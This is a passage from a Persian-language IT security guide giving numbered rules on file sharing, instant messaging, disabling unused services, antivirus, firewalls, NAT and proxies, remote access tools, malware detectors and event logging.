اتاق يا هركدام در يك نيمكرة زمين باشند. اشتراك فايل اين امكان را فراهم ميسازد كـه در طـول مـسافرتها بتوانيـد بـه فايلهاي رايانة خود دسترسي داشته باشيد.

يک رايانهٔ منفرد که بعنـوان *سـرويس(دهنـدهٔ فايـل*<sup>111</sup> عمـل مي كند مي تواند بعنوان ديسك سخت تعداد زيادي رايانه تلقي گردد. در اينصورت بيشتر فايلهـاى شـما در سـرويس دهنـدة فايل قرار ميگيرند و بنابراين ميتوانيد از طريق شبكه به آنها دست يابيد.

آسيبپذيري واضحي كه در اينجا وجود دارد اين است كه اگر شما بتوانيد به فايلهاي خود از راه دور دست پيدا كنيـد، افـراد ديگر نيز ميتوانند اينكار را انجام دهنـد. يـك آسـيبپـذيري ضعيفتر اين است كه اگـر فايلهـا را بـا ديگـران بـه اشـتراك بگذاريد، در برابر آسيبپذيريهايي كه ممكن است براي رايانة آنها پيش آيد در امان نخواهيد بود. مثلاً اگر رايانهاي كـه بـه فايلهاي شما دسترسي داشته توسط يك ويروس آلوده شـود، ممكن است فايلهاي شما نيز آلوده گردند.

**قانون پانزدهم: اگر از قابليت اشتراك فايل استفاده نميكنيـد آنـرا غيرفعال سازيد. درصورت نياز به آن، دسترسيهاي خود را به آنچه كه واقعاً لازم داريد محدود نماييد.** 

**قانون شانزدهم: اگر از قابليت اشتراك فايل استفاده ميكنيـد، نـام كاربري <sup>و</sup> رمزهاي عبور مـستحكم بكـار گيريـد <sup>و</sup> مجوز دسترسـي را بـه كمتـرين حـد ممكـن كـه همچنان با آن ميتوانيد كار خـود را انجـام دهيـد محدود سازيد.** 

# **قانون هفدهم:**

**اگر فايلها را با ديگـران بـه اشـتراك مـيگذاريـد مطمئن شويد آنها مسائل امنيتي را جدي ميگيرند.** 

قابليتهاي اشتراك فايل و دسترسي از راه دور ايـن امكـان را فراهم ميسازند كه براي كنترل دسترسـي از نـام كـاربري و رمزهاي عبور استفاده كنيـد، و نامهـاي كـاربري و رمزهـاي

سيستمهايي كه از بعضي قابليتهاي اشتراك فايلهـا پـشتيباني مي كنند مي توانند چاپگرها را نيز به اشتراك بگذارنـد. اگرچـه امكان دسترسي راه دور به چاپگر چندان پرمخاطره نيست، اما بهتر است كه آنرا غيرفعال سازيم مگر آنكـه ضـروري باشـد . ممكن است اشكالي در دسترسي راه دور چاپگر وجود داشـته باشد كه باعث شود مجوزهايي كه اختـصاصاً بـراي كارهـاي چاپي صادر شده، امكان اعمال خرابكارانه را فراهم كنند.

### **پيامهاي فوري**

قابليت ارسال پيام فوري اين امكان را فراهم ميسازد كه پيام تايپشده روي يك رايانه همزمان روي رايانههاي ديگـر بـه نمـايش درآيـد. بـرخلاف پـست الكترونيكـي، در ايـن مـورد فرستنده و گيرنده بايد هر دو در يك زمان متصل بـه شـبكه باشند. قابليت ارسال پيام فوري نرمافزارهاي متفاوتي دارد. در ١٠١ ميـان آنهـا مـيتـوان بـه Messenger MSN، *IRC* ، اشاره نمود. <sup>١٠٣</sup> ، و نيز *ICQ* <sup>١٠٢</sup> Chat Yahoo، *AIM*

ارتباطـــات اينترنتـــي از قبيـــل AOL، MSN، Yahoo، ميزبانهاي بازيهاي اينترنتي و... هريك داراي Messenger و Chat مخصوص به خود هستند. بعضي از آنها بـا سـايرين تبادل اطلاعات ميكنند و برخي ديگـر چنـين كـاري انجـام نمي دهند.

بسياري از سيستمهاي ارسـال پيـام فـوري بـه كـاربر اجـازه ميدهند اسمي انتخاب كند كه همراه پيامهاي ارسالياش بـه نمايش درآيد و بدين ترتيب سايرين نيز بتوانند بـراي او پيـام ارسال نمايند. اين اسامي ممكن است موجب شوند كه هويت اصلي شما پنهان بماند، اگرچه راهبران سيستم ممكـن اسـت بتوانند هويت شما را از طريق آدرس IP شناسايي كنند.

عبور شما را قادر ميكنند بتوانيد آنچه كه يـك كـاربر انجـام ميدهد (خواندن، نوشتن، ايجاد و پـاك نمـودن) را كنتـرل نماييـد. بسياري از سيستمها ميتواننـد تمـامي اعمـال يـك كـاربر را كنترل نمايند. بعنوان مثال ميتوانيد تسهيلات دسترسي از راه دور را بگونـهاي محـدود سـازيد كـه بـه فايلهـا تنهـا اجـازة خواندهشدن بدهد. به عبارت ديگر اگـر نيـازي بـه دسترسـي نوشتن نداريد بايد آنرا غير فعال كنيد.

*<sup>101</sup> Internet Relay Chat 102 AOL Instant Messenger* 

<sup>۱۰۳</sup> يك علامت اختصاري براي عبارت "*You Seek I* "

**قانون هجدهم:** 

**قابليت ارسال پيام فوري مـيتوانـد بـسيار مفيـد باشد، اما از آن با آگاهي <sup>و</sup> دقت كامل استفاده كنيد.** 

قابليت ارسال پيام فوري بـه چنـد دليـل نقـش مفيـدي ايفـا مي كند:

- استفاده از آن نسبت به پست الكترونيكـي راحـتتـر و سريعتر است و تقريباً هيچ تأخيري ندارد. ايـن مـسئله باعث ميشود گفتگوهاي انجامشده در آن عمليتـر از نامههاي الكترونيكي باشند.
- درحاليكه مشغول انجام كـار ديگـري هـستيد پيـام در پنجرة كـوچكي روي صـفحة شـما دريافـت و ارسـال ميگردد و چندان باعث ايجاد وقفه در ساير كارهايتان نميشود.
- نيازي نيست كـه آدرس پـست الكترونيكـي (و هويـت) خـود را بـراي سـاير شـركتكننـدگان در گفتگوهـاي انجامشده در پيامهاي فوري فاش كنيد.

در موارد خاص استفاده از قابليت ارسال پيام فوري نسبت بـه نامة الكترونيكي ارجح است. درنظر بعضي افراد استفاده از اين سرويس ايمنتر نيز هست؛ چراكه پيامها در مكانهـاي ديگـر ديسك كپي نميشوند، درصورتيكه در پست الكترونيكي ايـن اتفاق ميافتد. به هرحال هنوز به كاربران هشدار داده ميشود كه ممكن است پيامهاي فوري آنها ايمن نباشد. مشكل اصلي سيستمهاي ارسال پيام اين است كـه بعـضي از آنهـا قابليـت انتقـال فايـل هـم دارنـد. ايـن موضـوع آنهـا را ماننـد سـاير قابليتهاي اشترك فايل - مثل ضمائم نامههاي الكترونيكي - دچار مشكل ميكند. برخي از سيستمهاي ارسال پيـام فـوري اجازة اجراي دسـتورات از راه دور را نيـز مـي دهنـد و اينكـار ميتواند منجر به وقوع تهاجم گردد.

#### **خدمات فعال غيرضروري**

سيستمعاملها و برنامههاي كـاربردي بـسيار قدرتمنـد و كـارآ هستند. در بيشتر موارد كاربر عادي تمام قابليتهاي موجـود در نرمافزارها را لازم ندارد. خدماتي كه مـورد نيـاز نيـستند بايـد غيرفعال شوند. متأسفانه بعضي از عرضـهكننـدگان نـرمافـزار تمامي قابليتهاي برنامههاي خود را فعال ميكنند و بستگي به كاربر دارد كه از آنها استفاده كند يا نكنـد، و در غالـب مـوارد

هم كاربر از وجود اين خدمات آگاه نيست. بعنوان مثال بـراي چندين سال متوالي بعـضي از سيـستمهاي UNIX بگونـهاي طراحي شده بودند كه هر دستگاه مجهز به آنها بتواند بعنـوان يك مركز پست الكترونيكي غير محدود عمل نمايد (البتـه اگـر ايــن قابليــت توســط كــاربر غيرفعــال نمــيشــد). ايــن مــسئله بــه هرزنامهنويسها امكان داد كه از اين دستگاهها بـراي توزيـع هرزنامهها اسـتفاده كننـد، بـدون آنكـه بـسياري از صـاحبان دستگاهها از وجود چنين قابليتي آگاهي داشته باشد.

#### **قانون نوزدهم:**

# **تمامي خدمات اينترنتي كه مورد نيـاز نيـستند <sup>و</sup> از آنها كمتر استفاده ميكنيد را غيرفعال نماييد.**

عرضهكنندگان نرمافزارها بطور فزايندهاي درحال آگاهشدن از مشكلات هستند. بنابراين عليرغم علاقـة آنهـا بـه توسـعه و عرضة سيستمهايي با توانمنديهاي زياد، برنامههاي خود را بـا خدمات فرعي غيرفعالشده منتشر ميكنند؛ و كاربر درصورت نياز ميتواند هريـك از آنهـا را فعـال سـازد . غيرفعـال بـودن خدماتي كه از آنها استفاده خاصي نمـيشـود اهميـت زيـادي دارد. چنــين خــدماتي شــامل اشــتراك فايلهــا و چــاپگر، ســرويسدهنــدههــاي وب، ســرويسدهنــدههــاي پــست الكترونيكــي، ســرويسدهنــدههــاي پروتكــل انتقــال فايــل ، اسرويس ردهندههاي فراخـواني تـابع از راه" (FTP Servers دور (RPC Servers)<sup>۱۰۵</sup> و غيره مي باشند.

*<sup>104</sup> File Transfer Protocol Servers 105 Remote Procedure Call Servers* 





**فصل هفتم ابزارهايي براي ارتقاي امنيت** 

#### **كليات**

در اين فصل بستههاي نرمافزاري امنيتي و روشهاي افـزايش امنيت شبكهها و رايانهها مورد بررسي قرار ميگيرد. منظور از بستههاي نرمافزاري امنيتي همان ويروسيابها، ديـوارههـاي آتش، و ابزارهاي دسترسي از راه دور است.

# **ويروسياب**

**قانون بيستم:** 

**روي هر رايانة آسيبپذير نسبت به ويـروس بايـد نــرمافــزار ضــدويروس نــصب شــود <sup>و</sup> هــر روز بهروزرساني گردد. همچنين دستگاه بايد بـصورت دورهاي براي يافتن ويروس جستجوي كامل شود.** 

**قانون بيست و يكم:** 

**در مورد رايانههايي كه تحت تأثير ويروسـها قـرار نميگيرنـد (ماننـد سيـستمهاي مبتنـي بـر** *Unix* **(بايـد اطمينان حاصل شود كه نامة الكترونيكـي ارسـالي حاوي ويروس نيست تـا بـه گيرنـده نيـز آسـيبي نرسد.** 

#### **قانون بيست و دوم:**

**سيستمعاملها <sup>و</sup> نرمافزارهاي كاربردي مهم خود را بهروزرساني نماييد <sup>و</sup> به خاطر داشـته باشـيد كـه ويروسيابها تنها ويروسهاي مهاجم بـه فايلهـا را بررســي مــيكننــد؛ درحاليكــه آســيبپــذيري سيستمعاملها <sup>و</sup> برنامههاي كاربردي ممكن اسـت موجب آسيب ديدن سيستم از ابعاد ديگر شوند.**

ويروسيابها به روشهاي زير رايانة شما را از ويروسها، كرمهـا و تراواهاي شناختهشده ايمن ميسازند:

- هر زمان كه به فايلي دسترسي داشـته باشـيد يـا آنـرا كپي، ذخيره، منتقل، باز يا بسته نماييد، جلـوي آسـيب رساندن ويروسها به سيستم را ميگيرند.
- هرگاه يك ديسك خارجي وارد دستگاه خود كنيد آنـرا براي يافتن ويروسهاي احتمالي بررسي مينمايند.
- هر زمان كه يك نامة الكترونيكي دريافت شـود، خـود نامه و ضمائم آن براي عاري بودن از هر نوع ويـروس مورد بررسي قرار ميگيرند.
- هرگاه فـايلي از يـك پايگـاه وب download شـود مورد بررسي قرار ميگيرد.
- در بيشتر موارد زمانيكه يك صفحة وب و نرمافزارهاي جاسازي شده در آن به رايانة شما download شـود بررسي ميگردد.
- با اسـتفاده از ايـن برنامـههـا مـيتوانيـد يـك فايـل، مجموعهاي از فايلها و يا تمامي ديـسكهاي موجـود را براي ويروس بررسي نماييد.
- اگر يك ويروس، كرم، يا تراوا شناسايي شود، اين ابزار آنرا از بين ميبرد يا اگر نتواند اينكار را انجام دهـد بـه شما اطلاع ميدهد كه اين مشكل قابل رفع نيـست؛ و درنتيجه فايل خراب را قرنطينه ميكند و بدينوسـيله از آسيب ديدن ساير قسمتهاي سيـستم فايـل جلـوگيري مے نمايد.

وجــود يــك ويــروس.يــاب حــاوى *نــشانهاى ويــروس ``*` بهروزرساني شده ("نشان" مشخصة خاصي از يك ويـروس اسـت كـه ويروسياب توسط آن ميتواند نوع ويروس را تشخيص دهـد)، يكـي از مهمترين قسمتهايي از يك شـبكه اسـت كـه مـي توانـد بـه اينترنــت متــصل باشــد. توجــه داشــته باشــيد كــه بتــازگي ويروسهايي براي محيط UNIX درحال گسترش هستند، امـا كرمها و تراواها براي اين محيط از قبل وجود داشتهاند.

تا اواخر آگوست ۲۰۰۳ يكـي از ضدويروسـهاي دسـتگاههاي شخــــصي و Macintosh) ضــــدويروس Norton (تقريبــــاً

ميتوانست ۶۵۰۰۰ ويروس مختلف را شناسايي كند. آگوست ۲۰۰۳ از نظر انتشار نـرمافزارهـاي مخـرب مـاه جـالبي بـود، چراكه بسياري از كرمها كه در آن ماه منتـشر شـدند از يـك آسـيبپـذيري بـسيار حيـاتي در سيـستمعامـل Windows بهرهبرداري ميكردند (Blaster و SoBig از رايجترين آنها بودنـد). يكماه پيشتر مايكروسافت براي آن وصلهاي منتشر كرده بود، اما افراد كمي آنرا نصب كرده بودند و به همين دليل كرمهاي جديد توانـستند بـه دسـتگاههاي زيـادي آسـيب بزننـد و بـه سرعت در آنها پخش شوند؛ بگونهاي كه شايد در ايـن زمينـه ركوردهاي جديدي به ثبت رسيده باشد. در شلوغترين روز آن ماه، ويروسياب Norton حدود ۵۰ نشان جديـد ويـروس را به فهرست ويروسهاي قابل شناسايي خود اضافه نمـود. ايـن عدد تا يكماه بعد از آن به حدود ۵۲۰ رسيد.

# **ديوارة آتش**

يك ديوارة آتش تمامي فعاليتهاي داخل يا خـارج از شـبكه را بررسي ميكند و بر اساس مجموعه قوانين موجود در خود بـه *ترافيك ``` ا*جازه ميدهد كه از شبكه عبور كند يا آنرا متوقـف ميسازد. ديوارة آتش ميتواند به شكل يك برنامة روي رايانه نصب شود يا قسمتي از تجهيـزات ميـان رايانـه (يـا گروهـي از رايانهها) و ارتباط شبكهايِ آن باشد. گاهي اوقات ديوارة آتـش در بعــضي تجهيــزات ديگــر ماننــد *مــسيريابها*^`` قــرار داده مـيشـود. ايـن نـوع ديـوارههـاي آتـش معمـولاً رايگـان و از پيش نصبشده هستند و در بسياري از سيستمعاملها وجود دارند.

**قانون بيست و سوم: تمامي رايانههـا بايـد توسـط يـك ديـوارة آتـش محافظت شوند كه ميتوان آنرا بصورت نرمافـزار در هر رايانه نصب نمود يـا بـصورت يـك ديـوارة آتش سختافزاري براي تمامي شبكة محلي قـرار داد.**

با درك اين موضوع كه ديوارة آتش چه كاري انجام ميدهـد و چگونه ميتوان قوانيني براي كنترل آن تنظـيم نمـود بايـد مفهوم پروتكـل IP/TCP - مجموعـه قـوانيني كـه تمـامي

<sup>۱۰۷</sup> منظور اطلاعات تبادل شده روي شبكه است

پيامهاي ارسالي از طريق اينترنت را كنترل ميكنـد - را نيـز دريابيد. اگر با پروتكل IP/TCP آشنا هـستيد مـيتوانيـد بـه فصل بعدي مراجعه كنيد اما اگر آنرا نميشناسيد ابتدا ضميمة ۲ همين بخش را مطالعه نماييـد. توجـه داشـته باشـيد حتـي درصــورتيكه نخواهيــد ايــن جزئيــات را بياموزيــد همچنــان ميتوانيد از ديوارة آتش استفاده كنيد. در ادامه تمـامي آنچـه كه لازم است بصورت خلاصه در مورد IP/TCP بدانيد ذكـر ميشود:

- دستگاههايي كه به اينترنت متصل هستند داراي يـك آدرس IP به شكل 12.222.103.43 ميباشند كـه همانگونه كه ميبينيـد متـشكل از چهـار عـدد مجـزا است. اينترنت براي پيدا كردن مسير پيام از اين آدرس استفاده ميكند و هر رايانـه بـا ارائـه آدرس مقـصد در چنين قالبي مشخص ميكند كه ايـن پيامهـا بايـد بـه كجا ارسال شوند.
- در هر دسـتگاه برنامـههـاي مختلـف بوسـيله شـمارة *پورت*<sup>۱۰۹</sup> شناسايي ميشوند (مانند شـماره تلفنهـاي داخلـي تلفن در شركتهاي بزرگ - تنها يك شماره تلفن عمـومي وجـود دارد، اما هر اتاق شمارة داخلي مربوط به خود را دارد).
- اطلاعاتي كه به رايانـه يـا از آن فرسـتاده مـي شـوند، ب*سته* <sup>۱۱۰</sup> نام دارند.
- از كلمات TCP و UDP در بحث زيـر چـشمپوشـي كنيد و چندان نگران از دست دادن جزئيات نباشيد.

# **چرا به ديوارة آتش نياز داريم؟**

اگر رايانة شما به شبكة محلي يا اينترنت متصل نيست نيازي به ديوارة آتش نداريد. همينكه به شـبكه متـصل شـويد ايـن احتمـال پديـد مـيآيـد كـه مهـاجمين رايانـة شـما را مـورد سوء استفاده قرار دهند. بعنوان مثال:

• اگر از اشتراك فايل، اشتراك چاپگر يـا سـاير خـدمات رايانهاي استفاده ميكنيد، رايانـة شـما روي پورتهـاي مشخصي به انتظار ميايستد (در اصطلاح گفته ميشود كه رايانـه آن پـورت را "مـيشـنود"). اگرچـه بـا انجـام اينكـار ميتوانيد منابع خود را بـا رايانـة ديگـري بـهاشـتراك

 $\overline{a}$ 

بگذاريد، اما ممكن است رايانة ديگـري در هـر نقطـة دنيا نيز بتواند اطلاعات شما را مشاهده نمايد.

- اگر بتوانيـد روي پورتهـاي اشـتراك فايـل بـه انتظـار بايستيد، ممكن است به دليل وجود اشكالات، شخصي بتواند برايتان پيام ماهرانـهاي بفرسـتد و از آن طريـق اعمال مخربي روي رايانة شما انجـام دهـد. متأسـفانه درحال حاضر اين نوع حمله بسيار رايج شده است.
- حتي اگر نتوانيد روي هيچ پورتي منتظـر پيـام بما نيـد رايانههاي ديگر همچنان مـيتواننـد پيامهـاي زيـادي براي شما ارسال نمايند. اگرچه ميتوان از تمامي آنهـا صرفنظر كرد اما پيامها ميتواننـد ارتباطـات شـبكهاي شما را مسدود كنند و باعث شوند نتوانيد كارهاي خود را انجــام دهيــد (در ايــن مــورد فقــط ديــوارههــاي آتــش سختافزاري ميتوانند به شما كمك نمايند).
- اگر عليرغم تلاشهاي بسيار، توسط ويروس، كـرم يـا تراوا آلوده شديد، ممكن است تمام اطلاعات موجود در رايانه براي نويسندة نرمافزار مخرب ارسال شـود. ايـن مورد شامل دادهها و تمامي آنچه كه در رايانـة قربـاني ثبت شده (از جمله رمزهاي عبور) ميشود.

# **ديوارههاي آتش چگونه كار ميكنند؟**

ديوارة آتش تمامي بستههايي كه به رايانة شما ارسال ميشود را نظارت و بررسي ميكند كه آيا با قوانين درنظر گرفته شده مغايرت دارد يا خير. اگر چنين بود راه عبور بـستههـا مـسدود ميشود. در ديوارههاي آتش نرمافزاري و سختافـزاري بهتـر است قوانين زير پياده شوند:

- اجازه ندهيـد هـيچ بـستهاي از پورتهـاي ،135 ،137 ،139 و 445 UDP/TCP عبـور كنـد. ايـن پورتهـا براي سرويس اشتراك فايل و انواع ديگري از خدمات Windows مورد استفاده قرار ميگيرنـد. بـا متوقـف سـاختن ايـن بـستههـا اطمينـان خواهيـد يافـت كـه هيچكس از طريق اينترنت نميتواند بـراي اسـتفاده از اين خدمات با رايانة شما ارتباط برقرار كند.
- اجازه ندهيـد هـيچ بـستهاي از پورتهـاي ،135 ،137 ،139 و 445 UDP/TCP عبــور كنــد، مگــر آنكــه

آدرس IP مبدأ آن مربوط به يكي از رايانههايي باشـد كه شما مايليد از خدمات آن استفاده كنيد.

• ميتوانيد فهرستي از رايانههاي مورد اطميناني كـه بـه شبكه آسيب نميرسانند را براي ديـوارة آتـش تعريـف كنيد تا تنها رايانههاي مطمئن بتوانند بـا شـما ارتبـاط برقرار كنند. با انجام اينكار همچنان ميتوانيد با سـاير رايانهها مانند سرويسدهندههاي وب در اينترنـت نيـز ارتباط برقرار كنيد، اما براي اينكار شما بايد آغاز كنندة آن ارتباط باشيد.

ديوارههاي آتش نرمافـزاري منـابع موجـود در رايانـه را بكـار ميگيرند، اما با اين مزيت كه تنها محتواي اطلاعات (همراه با آدرسها و پورتهاي فرستنده يا گيرندة آن) را بررسي نميكنند؛ بلكـه ميتوانند بررسي كنند كه چه برنامهاي پيام را ارسـال نمـوده است. اگر يك برنامة غيرمجاز بـا رايانـة شـما ارتبـاط برقـرار كرده باشد، ديوارة آتش قبل از عبور دادن آن ميتواند از شما كسب اجـازه كنـد. ديـوارة آتـش سـختافـزاري نمـيتوانـد تشخيص دهد كه از كدام برنامه بـراي ارسـال پيـام اسـتفاده شده؛ اما از آنجا كه يك قسمت از تجهيـزات سـخت افـزاري است، سرعت رايانه را پايين نميآورد.

اگر داراي يك ديوارة آتش سختافزاري يا نرمافزاري هستيد مـشابه تمـامي تجهيـزات امنيتـي ديگـر بايـد هميـشه آنـرا بهروزرساني كنيد. خرابكاران بسيار خلاق هستند و لذا بـهروز بودن ابزارهايي كه براي حفاظت از سيستم خود بكار ميبريد از اهميت زيادي برخوردار است.

# **١١١ فضاهاي آدرس خصوصي**

طراحي اينترنت از ابتدا بدينصورت بود كه هر رايانه يا دستگاه موجود در آن آدرس مخصوص به خـود را داشـت و لـذا هـر رايانه ميتوانست با رايانة ديگر ارتباط برقرار كند. امـروزه بـه دلايل زيادي برقراري ارتباط جهـاني در ايـن سـطح چنـدان مطلوب نيست. دو دليل عمده براي اين مسئله وجود دارد:

• گاهي اوقات مـيخواهيـد مجموعـهاي از رايانـههـا را بصورت مجزا از بقيه نگهداري كنيد تـا نتواننـد بطـور مستقيم با سـاير رايانـههـا در اينترنـت ارتبـاط داشـته

٩٦ **راهنماي امنيت فناوري اطلاعات**

باشند. اين مسئلهاي است كه در مورد رايانههاي برخي از سازمانهاي عمومي و خصوصي وجود دارد.

• از آنجا كه آدرسهاي IP در محيط اينترنـت اختـصاص داده ميشوند ممكن است سازمان شما به تعداد كـافي آدرس IP نداشته باشد كه بخواهد بـه همـة ماشـينها اختصاص دهد. اين مسئله اغلب در كشورهاي درحـال توسعه وجود دارد كه در آنها اينترنت ملـي چنـد سـال بعد از ايجاد شبكههاي ارتباطي كشورهاي توسعهيافته بوجود آمد.

آدرسهاي IP مشخـصي وجـود دارنـد كـه در اينترنـت مـورد اســتفاده قــرار نمــيگيرنــد. ايــن آدرســها "فــضاهاي آدرس خصوصي" ناميده ميشوند و ميتوانند در دو مورد ذكـر شـده بكار رونـد. از آنجـا كـه رايانـههـايي كـه از فـضاهاي آدرس خصوصي استفاده ميكنند بصورت مستقيم با اينترنت ارتبـاط برقرار نمي كنند به آدرسهاي منحصر به فرد نياز ندارند. اگرچه سـازمانهاي مختلفـي ممكـن اسـت از مجموعـه آدرسـهاي مشابهي استفاده كنند، اما هيچيك از آنها نميتوانند سـايرين را ببيننـد و لـذا ايـن آدرسـهاي مـشابه هـيچ مـشكلي پديـد نميآورند.

دو روش وجود دارد كه با استفاده از آنها يك رايانه كه آدرس خصوصي دارد ميتواند با اينترنت ارتباط برقرار كند:

#### **سرويسدهندههاي Proxy <sup>١١٢</sup>**

سرويس دهنـدة proxy نـوع خاصـي از ديـوارة آتـش است. اين سرويس دهنده داراي يک آدرس در فـضاي آدرس خصوصي است اما همچنين يك ارتباط و آدرس ثانويه نيز براي اتصال بـه اينترنـت دارد. اگـر كـاربري بخواهد از يك دستگاه با آدرسي در فـضاي خـصوصي به اينترنت متصل شود، پيام خود را به سـرويسدهنـدة proxy ارسال ميكند و از آن ميخواهد كه پيام را بـه مقصد مورد نظر در اينترنت برساند. اين سرويسدهنده درخواست را بعد از فرسـتادن روي اينترنـت نگهـداري ميكند و زمانيكه پاسخ آن بازگـشت آنـرا بـه دسـتگاه درخواستكننده بازپس ميفرستد.

سرويس دهندههاي proxy همچنين مي تواننـد بـراي آدرسهاي IP عادي مورد استفاده قرار گيرند. آنها براي كنترل نوع ترافيك عبوري اينترنت يا تسهيل ارتباطات كاربر و شـبكه بكـار مـي رونـد. يـك سـرويس دهنـدة proxy وب يك نسخه از صفحات درخواسـتشـده را نگهداري ميكند و درصورتيكه كـاربر ديگـري همـان صفحه را درخواست كند نسخههاي نگهـداري شـده را براي وي ارسال مينمايد؛ و با اينكار پهناي باند مـورد نياز اينترنت كاهش مييابد. ايـن مكـانيزم caching ناميده ميشود.

# **NAT <sup>١١٣</sup>**

NAT جايگاهي بين شـبكة محلـي و اينترنـت دارد و مشابه سرويس دهندة proxy با اينترنت و شبكة محلي كه آدرسهاي IP خصوصي در آن بكار مـيرود مـرتبط ميباشد. زمانيكه يك پيام با استفاده از NAT از شبكة محلي به اينترنت ارسال ميشود، NAT آنرا با استفاده از آدرس IP خـود ارسـال مـيكنـد و اينطـور وانمـود ميكند كه پيام از پـورتي فرسـتاده شـده كـه درحـال استفاده نيست، و هنگاميكه پاسخ پيام دريافت ميشود، به رايانة اصلي در شبكة محلـي بـاز مـيگـردد. NAT شبيه سرويسدهندة proxy عمل ميكنـد، امـا بـراي همة انواع ترافيك (و نه فقط ترافيك web (بكار ميرود و از مكانيزم caching نيز استفاده نمينمايد.

سرويسدهندههاي proxy و NAT هر دو مثل ديـوارههـاي آتــش هــستند و از دســتگاههايي كــه در فــضاهاي آدرس خصوصي قرار دارند در برابر انواع حملات بيرونـي محافظـت مي كنند.

# **ابزارهاي دسترسي، مديريت، و راهبري از راه دور**

ابزارهــاي دسترســي از راه دور<sup>۱۱۴</sup>، ابزارهــاي مــديريت از راه د*ور*<sup>۱۱۵</sup> و *ابزارهای راهبری از راه دور*۱<sup>۱۶ ا</sup>ین امکـان را فـراهم ميكنند كه رايانة خود را از راه دور و از طريق خـط تلفـن يـا

 *113 Network Address Translation* 

*<sup>114</sup> Remote Access Tools* 

*<sup>115</sup> Remote Management Tools* 

*<sup>116</sup> Remote Administration Tools* 

 *112 Proxy Servers* 

اينترنت كنترل نماييد. هنگاميكه با اين روش به رايانـة خـود متصل ميشويد مثل اين است كه پشت صفحهكليد دسـتگاه خود نشستهايد.

#### **قانون بيست و چهارم:**

**اگر از امكانات دسترسـي از راه دور بـراي كنتـرل رايانهها استفاده ميكنيد مطمئن شويد كه از ايمني لازم (نامهـــاي كـــاربري <sup>و</sup> رمزهـــاي عبـــور مناســـب) برخوردارند، تا مهاجمين نتوانند از اين ابزارها عليه شما استفاده كنند.** 

ابزارهاي دسترسي از راه دور كاربردهاي مهم بسياري دارنـد. از ميان آنها ميتوان به موارد زير اشاره كرد:

- زمانيكه به رايانة ادارة خود دسترسـي فيزيكـي نداريـد اين امكان را فراهم ميكنند كه از آن استفاده نماييـد. با اينكار ميتوانيد به دادهها، برنامـههـاي كـاربردي و خدمات شبكهاي محل كارتان دسترسي داشته باشيد.
- اجازه ميدهند رايانـة خـود را بـراي معاينـه بـه يـك متخصص نشان دهيد؛ بدون آنكه وي را به محل كـار خود ببريد.
- افراد زيادي خواهند توانست از برنامههاي كاربردي كه تنها بر روي يك دستگاه نصب شده استفاده كنند.
- مسئولين پشتيباني سيستمها با استفاده از آنها مي توانند چندين سرويس دهنده را به آساني مديريت نمايند.

ابزارهاي دسترسي از راه دور اين امكان را براي مهاجمين نيز فراهم ميكنند كه بتوانند تمـامي مـوارد ذكـر شـده را انجـام دهنــد. در حقيقــت ميــان ابزارهــاي دسترســي از راه دور در كاربردهـاي مـذكور (ماننـد pcAnywhere (و دربهـاي مخفـي تراواها (مثل Back Orifice يا NetBus) تفاوت عملكرد چنـداني وجود ندارد.

# **آشكارگرهاي بدافزارها**

فرض كنيم شما نرمافزار خود را بهروزرساني مي كنيد، ويروس و فايلهاي دريافتي را مورد بررسي قرار مـيدهيـد، از نامهـاي كاربري و رمزهاي عبور مستحكم استفاده مـينماييـد و يـك

ديوارة آتش مناسب را نيز براي محافظت از سيستم خود بكار ميبريد.

حال اگر سؤال شود با تمام اين كارها آيا كاملاً ايمن هـستيد؛ باز هم پاسخِ مثبت از اطمينان صد درصدي برخوردار نيـست . هميشه اين احتمال وجود دارد كه قبل از ارائـه راه حـل بـراي يك اشكال، شما از همـان اشـكال آسـيب ببينيـد . همچنـين ممكن است هر از چندگاه كاري انجام دهيد كـه نتـوان آنـرا كاملاً ايمن دانست.

"آشكارگرهاي بدافزارها" برنامههايي هستند كـه بـراي يـافتن برنامههاي مشكوك - صـرفنظر از چگـونگي نـصب آنهـا - رايانة شما را مورد بررسي قرار ميدهند. بعضي مواقع عملكرد آنها با جستجوگرهاي ويروس تداخل دارد، زيرا هر دوي آنهـا نرمافزارهاي مخرب موجـود در ديـسك را شناسـايي نمـوده، بررسي ميكننـد كـه برنامـههـاي كليـدي سيـستم بـصورت مخفيانه تغيير نكرده باشند.

اين آشـكارگرها plug-inمـا و add-onهـاي مرورگرهـا را بررسي ميكنند و هرآنچه كه به سيستم شما آسيب ميرساند و يا برخلاف قوانين محرمانگي است را شناسايي مـينماينـد. برخي از اين نرمافزارها داراي ابزارهايي بـراي از بـين بـردن بدافزارهاي شناساييشده نيز هستند.

# **ثبت رخدادها**

فايلهاي ثبت رخدادها ابزار مناسبي هستند كـه امنيـت رايانـة شما را تضمين ميكنند امـا معمـولاً زيـاد مـورد توجـه قـرار نميگيرند. فايلهاي ثبت روي ديسك قرار دارنـد و برنامـههـا ميتوانند در آن پيام بنويسند. معمـولاً پيـام هنگـامي نوشـته ميشود كه يك اتفاق رخ ميدهد يا اشكالي بوجود ميآيد.

# **قانون بيست و پنجم: قابليت ثبت رخدادهاي توابع سيستم <sup>و</sup> برنامههاي كاربردي بايد بصورت صحيح فعال باشند.**

نمونههايي از وقايعي كه ميتوانند ثبت شوند عبارتند از:

- رايانه روشن شد؛
- شخصي وارد سيستم شد؛



- شخصي سعي داشت وارد سيستم شود امـا رمـز عبـور وي اشتباه بود؛
	- يك نامة الكترونيكي دريافت شد؛
- يك نامة الكترونيكي مـيخواسـت فرسـتاده شـود امـا ارتباط قطع شد؛
- خطاهاي زيادي روي ديسك (يا ارتباط شـبكهاي) پـيش آمد؛
- ديوارة آتش يك ارتبـاط غيرمجـاز را شناسـايي و آنـرا مسدود كرد؛
- جستجوگر ويروس بطور خودكار مجموعـة جديـدي از نشانهاي ويروس را download نمود؛
- يك ويروسياب تمامي فايلهاي موجـود در سيـستم را بررسي و يك ويروس را شناسايي كرد.

بسته به برنامه و سيستمي كه برنامه روي آن اجرا مـي شـود، ممكن است فايلهاي ثبت بعد از زياد شـدن حجمـشان پـاك شوند، يا اينكه هر چند وقت يكبار فايل ثبت جديـدي ايجـاد گردد و فايلهاي قديميتر بـراي بررسـيهاي بعـدي همچنـان حفظ شوند (عمدتاً در قسمتي از نام فايلهـاي ثبـت يـك تـاريخ وجـود دارد).

